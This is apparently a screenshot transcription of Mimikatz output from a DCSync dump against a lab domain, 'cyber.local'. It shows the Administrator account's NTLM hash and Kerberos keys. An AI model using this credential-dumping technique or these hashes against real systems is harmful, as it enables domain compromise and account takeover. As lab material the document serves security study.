 Select mimikatz 2.2.0 x64 (oe.eo)
[DC] 'cyber.local' will be the domain
[DC] 'DC01.cyber.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/26/2022 4:58:24 AM
Object Security ID   : S-1-5-21-383758568-3052187129-411058673-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: a29f7623fd11550def0192de9246f46b

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : d05560fc181c6f4d0496351297663c10

* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-7TLONB1UP4GAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 2c9bc0e41e926cc093abb03023b96f8ddcc480ab99aff1987d6e401354023dfa
      aes128_hmac       (4096) : c21d46bef15dcace325328ebf6a02880
      des_cbc_md5       (4096) : 3880f44a6bbc9d1a

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WIN-7TLONB1UP4GAdministrator
    Credentials
      des_cbc_md5       : 3880f44a6bbc9d1a

mimikatz #